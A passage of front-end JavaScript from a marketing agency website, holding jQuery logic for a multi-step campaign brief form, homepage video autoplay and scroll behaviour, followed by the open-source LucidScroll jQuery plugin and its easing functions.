			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*22}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_22b');
			jQuery('.herehabl1b').addClass('active_habl_st_23b');
		}
	});
	jQuery('.herehablstbtn0k22breg21').click(function(){
		if(('.herehablst22inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*20}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_22b');
			jQuery('.herehabl1b').addClass('active_habl_st_21b');
		}
	});
	jQuery('.herehablstbtn0k23b').click(function(){
		if(('.herehablst23inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*23}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_23b');
			jQuery('.herehabl1b').addClass('active_habl_st_24b');
		}
	});
	jQuery('.herehablstbtn0k23breg22').click(function(){
		if(('.herehablst23inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*21}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_23b');
			jQuery('.herehabl1b').addClass('active_habl_st_22b');
		}
	});
	jQuery('.herehablstbtn0k24breg23').click(function(){
		if(('.herehablst24inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*22}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_24b');
			jQuery('.herehabl1b').addClass('active_habl_st_23b');
		}
	});

	
	
	
	
	jQuery('.herehablst1inputb').keyup(function(){
		if(jQuery('.herehablst1inputb').val()!==''){
		   	jQuery('.herehablstbtn0k1b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k1b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst2inputb').keyup(function(){
		if(jQuery('.herehablst2inputb').val()!==''){
		   	jQuery('.herehablstbtn0k2b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k2b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst3inputb').keyup(function(){
		if(jQuery('.herehablst3inputb').val()!==''){
		   	jQuery('.herehablstbtn0k3b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k3b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst4inputb').keyup(function(){
		if(jQuery('.herehablst4inputb').val()!==''){
		   	jQuery('.herehablstbtn0k4b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k4b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst5inputb').keyup(function(){
		if(jQuery('.herehablst5inputb').val()!==''){
		   	jQuery('.herehablstbtn0k5b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k5b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst6inputb').keyup(function(){
		if(jQuery('.herehablst6inputb').val()!==''){
		   	jQuery('.herehablstbtn0k6b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k6b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst7inputb').keyup(function(){
		if(jQuery('.herehablst7inputb').val()!==''){
		   	jQuery('.herehablstbtn0k7b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k7b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst8inputb').keyup(function(){
		if(jQuery('.herehablst8inputb').val()!==''){
		   	jQuery('.herehablstbtn0k8b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k8b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst9inputb').keyup(function(){
		if(jQuery('.herehablst9inputb').val()!==''){
		   	jQuery('.herehablstbtn0k9b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k9b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst10inputb').keyup(function(){
		if(jQuery('.herehablst10inputb').val()!==''){
		   	jQuery('.herehablstbtn0k10b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k10b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst11inputb').keyup(function(){
		if(jQuery('.herehablst11inputb').val()!==''){
		   	jQuery('.herehablstbtn0k11b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k11b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst12inputb').keyup(function(){
		if(jQuery('.herehablst12inputb').val()!==''){
		   	jQuery('.herehablstbtn0k12b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k12b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst13inputb').keyup(function(){
		if(jQuery('.herehablst13inputb').val()!==''){
		   	jQuery('.herehablstbtn0k13b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k13b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst14inputb').keyup(function(){
		if(jQuery('.herehablst14inputb').val()!==''){
		   	jQuery('.herehablstbtn0k14b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k14b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst15inputb').keyup(function(){
		if(jQuery('.herehablst15inputb').val()!==''){
		   	jQuery('.herehablstbtn0k15b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k15b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst16inputb').keyup(function(){
		if(jQuery('.herehablst16inputb').val()!==''){
		   	jQuery('.herehablstbtn0k16b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k16b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst17inputb').keyup(function(){
		if(jQuery('.herehablst17inputb').val()!==''){
		   	jQuery('.herehablstbtn0k17b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k17b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst18inputb').keyup(function(){
		if(jQuery('.herehablst18inputb').val()!==''){
		   	jQuery('.herehablstbtn0k18b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k18b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst19inputb').keyup(function(){
		if(jQuery('.herehablst19inputb').val()!==''){
		   	jQuery('.herehablstbtn0k19b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k19b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst20inputb').keyup(function(){
		if(jQuery('.herehablst20inputb').val()!==''){
		   	jQuery('.herehablstbtn0k20b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k20b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst21inputb').keyup(function(){
		if(jQuery('.herehablst21inputb').val()!==''){
		   	jQuery('.herehablstbtn0k21b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k21b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst22inputb').keyup(function(){
		if(jQuery('.herehablst22inputb').val()!==''){
		   	jQuery('.herehablstbtn0k22b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k22b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst23inputb').keyup(function(){
		if(jQuery('.herehablst23inputb').val()!==''){
		   	jQuery('.herehablstbtn0k23b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k23b').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst24inputb').change(function(){
		if(jQuery('.herehablst24inputb').val()){
		   	jQuery('.herehablstbtn0k24b').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k24b').css('visibility', 'hidden');
		}
	});
	
	
	
	/*jQuery(window).resize(function(){
		if(ventana_ancho>500){
         	location.reload();
		
     });*/
	
	
	jQuery('.herehablstbtn0k24b').click(function(s){
		s.preventDefault();
		var antecedentes =  escape(jQuery('.herehablst1inputb').val());
		var objetivo_campana =  escape(jQuery('.herehablst2inputb').val());
		var publico_obj_demo_geo =  escape(jQuery('.herehablst3inputb').val());
		var publico_obj_perfil_psico =  escape(jQuery('.herehablst4inputb').val());
		var principal_problema =  escape(jQuery('.herehablst5inputb').val());
		var principal_caracteristica =  escape(jQuery('.herehablst6inputb').val());
		var que_piensan_hoy =  escape(jQuery('.herehablst7inputb').val());
		var que_dicen_hoy_positivo =  escape(jQuery('.herehablst8inputb').val());
		var que_dicen_hoy_negativo =  escape(jQuery('.herehablst9inputb').val());
		var promesa_marca =  escape(jQuery('.herehablst10inputb').val());
		var respuesta_esperada_consumidor_piensa =  escape(jQuery('.herehablst11inputb').val());
		var respuesta_esperada_consumidor_hace =  escape(jQuery('.herehablst12inputb').val());
		var tono_comunicacion =  escape(jQuery('.herehablst13inputb').val());
		var piezas_a_entregar =  escape(jQuery('.herehablst14inputb').val());
		var dos =  escape(jQuery('.herehablst15inputb').val());
		var dont =  escape(jQuery('.herehablst16inputb').val());
		var competencia =  escape(jQuery('.herehablst17inputb').val());
		var que_hace_bien_la_competencia =  escape(jQuery('.herehablst18inputb').val());
		var medios_a_utilizar =  escape(jQuery('.herehablst19inputb').val());
		var redes_sociales =  escape(jQuery('.herehablst20inputb').val());
		var duracion =  escape(jQuery('.herehablst21inputb').val());
		var presupuesto =  escape(jQuery('.herehablst22inputb').val());
		var notas_adicionales =  escape(jQuery('.herehablst23inputb').val());
		var documentos_referenciales =  escape(jQuery('.herehablst24inputb').val());
		if(antecedentes!=='' && objetivo_campana!==''){
			jQuery('#brief_form').submit();
		}
	});
	
	// aquí termina brief de campaña
	
});
	
	
	jQuery( window ).load(function() {		  
		var ventana_ancho = $(window).width();

		var url = window.location.href;
		if(ventana_ancho>1024){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_video").get(0); 
					myVideo.play(); 
			}
		}
		if(ventana_ancho<=1024 && ventana_ancho>500){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_videot").get(0); 
					myVideo.play(); 
			}
		}
		if(ventana_ancho<=500){
				if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
					var myVideo = $("#h_videom").get(0); 
					myVideo.play();  
			}
		}
		
		

			var hyt = $('.imgconvideopordetras').height();
			$('.divconvideopordetras').height(hyt);
			
		
		
	});

	
	
	jQuery(document).on("scroll", function(){
		var url = window.location.href;
		if(url.includes("/trabajos")){
			//sacamos el desplazamiento actual de la página
			var desplazamientoActual = jQuery(document).scrollTop();

			//compruebo si debo mostrar el botón
			if(desplazamientoActual > 550){
				jQuery('.bar_jobs_type_selector').addClass('bar_jobs_type_selector_fixed');
				$(".bar_inter_jobs_type_selector").css('width', 'calc(100% - 55px)');
				var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
				var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
				$(".jobs_type_selector").width(width_for_type);
				$(".menu_for_jobs_bar").css('display', 'block');
			}
			else{
				jQuery('.bar_jobs_type_selector').removeClass('bar_jobs_type_selector_fixed');
				$(".bar_inter_jobs_type_selector").css('width', 'calc(100%)');
				var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
				var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
				$(".jobs_type_selector").width(width_for_type);
				$(".menu_for_jobs_bar").css('display', 'none');
			}
		}
	});
	
	
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://wom.ec/wp-content/themes/mist/js/lucid.js
body_size: 7964
content:
/*
 * LucidScroll
 * 
 * Created by Shikkediel (c) 2013-2019 ataredo.com
 * 
 * Version 3.4.3
 *
 * Requires jQuery 1.8.0+
 * Includes easing equations
 *
 */

(function($, nib) {

$.fn.impulse = function(options) {

	var set = $.extend({}, $.fn.impulse.default, options), gate = $(nib),
	vessel = this, object = $(set.target), area = {}, edge = [],
	fad = {}, entity, brink = [], outset = [], quit = [], morph,
	way, speed, destined = [], pour = 'requestAnimationFrame',
	use = $.extend({novel: pour in nib, turned: 0}, set);

	elementAnalysis();

	vessel.each(function(hit) {

		use = $.extend({}, use);

		$(this).data('impulse', use).on('wheel.excite', function(act, info) {

			if (!use.keen && !act.mien) return;

			if (act.mien) {
			fad = $.extend({}, use, info);
			use.annul = fad.delay == true;
			var loom = act.mien;
			fad.fluid = false;
			}
			else {
			if (use.annul) return;
			fad = use;
			loom = act.originalEvent.deltaY;
			}

			loom = loom/Math.abs(loom);

			if (use.crux) {
			entity = $(this);
			brink[0] = edge[hit];
			}
			else {
			entity = object;
			brink = edge;
			}

			$.each({range: 'orbit', tempo: 'pace'}, function(slot, mate) {
			if (typeof fad[slot] === 'function') fad[mate] = fad[slot]();
			else fad[mate] = fad[slot];
			});

			if (loom != use.zeal || act.mien) use.turned = 1;
			else use.turned = Math.min(use.curb, use.turned+1);

			if (!fad.delay && fad.fluid && use.turned == 1) morph = 'curve';
			else morph = fad.effect;

			way = loom*fad.orbit*Math.pow(use.leap, use.turned-1);
			speed = fad.pace*Math.pow(use.sloth, use.turned-1) || 1;
			use.zeal = loom;

			entity.each(function(part) {
			outset[part] = $(this).scrollTop();
			destined[part] = outset[part]+way;
			quit[part] = onFringe(this, part, outset[part]);
			});

			use.waive = ceaseOperation();

			if (!way) speed = 1;
			if (use.novel) {
			if (use.motion) {
			cancelAnimationFrame(use.motion);
			use.initial = use.present;
			}
			else use.initial = Date.now();
			use.motion = nib[pour](streamCore);
			}
			else inciteSource();
		});

		this.addEventListener('wheel', function(tick) {

			if (!use.keen) return;
			if (use.annul) return denyRise(tick);
			else if (fad.delay == true && !use.waive) use.annul = true;
			if (!(use.waive && use.occur)) denyRise(tick);

		}, hasQuiet() ? {passive: false} : false);
	});

	$.easing['curve'] = $.easing['easeInOutSine'];

	gate.resize(function() {
	clearTimeout(use.bound);
	use.bound = setTimeout(detectOverflow, 100);
	});

	return this;

	function streamCore() {
	use.present = Date.now();
	var advance = Math.min(use.present-use.initial, speed)/speed,
	increase = $.easing[morph](advance);
	entity.each(function(key) {
	if (!quit[key]) {
	$(this).scrollTop(outset[key]+increase*way);
	checkLimits(this, key, advance);
	}
	});
	if (advance < 1 && !use.waive) use.motion = nib[pour](streamCore);
	else hindStage();
	}

	function inciteSource() {
	entity.each(function(beat) {
	if (!quit[beat]) {
	$(this).stop().animate({scrollTop: destined[beat]}, {
	duration: speed,
	easing: morph,
	progress: function(current, sequence) {
	checkLimits(this, beat, sequence);
	},
	complete: hindStage
	});
	}
	});
	}

	function checkLimits(essence, rank, factor) {
	if (100*factor >= fad.reset) use.turned = 0;
	if (onFringe(essence, rank)) {
	quit[rank] = true;
	if (!use.novel) $(essence).stop(true, true);
	use.waive = ceaseOperation();
	}
	}

	function onFringe(matter, cue, genesis) {
	var put = Math.round(genesis || $(matter).scrollTop()),
	above = destined[cue] < 0 && !put,
	below = destined[cue] > brink[cue] && put == brink[cue] && fad.orbit > 0;
	return above || below;
	}

	function ceaseOperation() {
	return quit.every(function(flag) {return flag});
	}

	function hindStage() {
	use.turned = use.annul = use.motion = 0;
	}

	function denyRise(jab) {
	jab.preventDefault();
	jab.stopPropagation();
	}

	function elementAnalysis() {
	var item = $();
	if (!object.length) {
	use.crux = true;
	object = vessel;
	}
	object.each(function() {
	if ($.zenith(this)) {
	if (!use.main) {
	if (use.novel) use.main = nib;
	else use.main = baseTag();
	item = item.add(use.main);
	}
	}
	else item = item.add(this);
	});
	use.target = object = item;
	object.each(function(zest) {
	if ($.zenith(this)) area[zest] = 'hub';
	else area[zest] = 'sub';
	});
	if (use.crux && use.main) vessel = object;
	detectOverflow();
	}

	function baseTag() {
	var origin = gate.scrollTop();
	gate.scrollTop(1);
	if ($('html').scrollTop()) var root = 'html';
	else if ($('body').scrollTop()) root = 'body';
	else root = 'html, body';
	gate.scrollTop(origin);
	return root;
	}

	function detectOverflow() {
	object.each(function(peg) {
	if (area[peg] == 'hub') var teem = $(document).height()-gate.height();
	else teem = this.scrollHeight-$(this).height();
	edge[peg] = Math.round(teem);
	});
	}

	function hasQuiet() {
	var cold = false,
	hike = function() {};
	try {
	var aid = Object.defineProperty({}, 'passive', {
	get: function() {cold = true}
	});
	nib.addEventListener('test', hike, aid);
	nib.removeEventListener('test', hike, aid);
	} catch(e) {}
	return cold;
	}
};

$.zenith = function(sample) {

	var peak = [nib,document,'HTML','BODY'], facet;
	if (sample) return peak.indexOf(sample) > -1 || peak.indexOf(sample.tagName) > -1;
	$.each(peak, function(spot, detail) {
	facet = $(detail).data('impulse');
	if (facet) return false;
	});
	return facet;
};

$.fn.impulse.default = {

	target: '',
	range: 135,
	leap: 1.35,
	tempo: 500,
	sloth: 1.1,
	curb: 5,
	reset: 85,
	effect: 'easeOutSine',
	keen: true,
	delay: false,
	occur: true,
	fluid: true
};

$.fn.demit = function() {

	return this.each(function() {
	if ($.zenith(this)) var habit = $.zenith();
	else habit = $(this).data('impulse');
	if (habit) {
	if (habit.novel) cancelAnimationFrame(habit.motion);
	else habit.target.stop();
	habit.turned = habit.annul = habit.motion = 0;
	}
	});
};

$.fn.amend = function(gist) {

	return this.each(function() {
	if ($.zenith(this)) var quirk = $.zenith();
	else quirk = $(this).data('impulse');
	if (quirk) {
	$.each(gist, function(sign, rate) {
	if (sign in quirk) quirk[sign] = rate;
	});
	}
	});
};

$.fn.evoke = function(unit) {

	var lot = $.Event('wheel.excite', {mien: true}), bulk;
	return this.each(function() {
	if ($.zenith(this)) {
	if (!bulk) {
	bulk = $.zenith();
	if (bulk) $(bulk.main).trigger(lot, unit);
	}
	}
	else $(this).trigger(lot, unit);
	});
};
}(jQuery, window));

/*
 * THIS SOFTWARE IS PROVIDED BY THE CONTRIBUTORS "AS IS" THROUGH OPEN SOURCE AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING BUT NOT LIMITED TO THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL
 * THE CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY OR
 * CONSEQUENTIAL DAMAGES (INCLUDING BUT NOT LIMITED TO PROCUREMENT OF SUBSTITUTE GOODS
 * OR SERVICES, LOSS OF USE, DATA, PROFITS OR BUSINESS INTERRUPTION) HOWEVER CAUSED
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 * NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF
 * ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
 *
 */

// Based on easing equations from Robert Penner - robertpenner.com/easing

(function($){var b={};$.each(['Quad','Cubic','Quart','Quint','Expo'],function(i,n){b[n]=function(p){return Math.pow(p,i+2)}});$.extend(b,{Sine:function(p){return 1-Math.cos(p*Math.PI/2)},Circ:function(p){return 1-Math.sqrt(1-p*p)},Elastic:function(p){return p===0||p===1?p:-Math.pow(2,8*(p-1))*Math.sin(((p-1)*80-7.5)*Math.PI/15)},Back:function(p){return p*p*(3*p-2)},Bounce:function(p){var f,h=4;while(p<((f=Math.pow(2,--h))-1)/11){}return (1/Math.pow(4,3-h)-7.5625*Math.pow((f*3-2)/22-p,2))}});$.each(b,function(n,e){$.easing['easeIn'+n]=e;$.easing['easeOut'+n]=function(p){return 1-e(1-p)};$.easing['easeInOut'+n]=function(p){return p<0.5?e(p*2)/2:1-e(p*-2+2)/2}})})(jQuery);